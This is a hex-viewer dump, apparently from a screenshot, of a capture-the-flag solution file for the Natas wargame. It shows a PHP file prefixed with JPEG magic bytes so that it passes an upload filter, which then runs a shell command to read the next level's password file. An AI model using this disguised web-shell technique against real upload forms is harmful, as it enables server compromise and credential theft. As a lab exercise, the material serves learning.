 Terminal
00000000 FF D8 FF E0 3C 3F 70 68 70 20 65 63 68 6F 20 65 ....<?php echo e
00000010 78 65 63 28 22 63 61 74 20 2F 65 74 63 2F 6E 61 xec("cat /etc/na
00000020 74 61 73 5F 77 65 62 70 61 73 73 2F 6E 61 74 61 tas_webpass/nata
00000030 73 31 34 22 29 3B 20 3F 3E 0A s14"); ?>.
00000040
00000050
00000060
00000070
00000080
00000090
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
--- natas13jpg.php --0x0/0x3A-------------------------------------------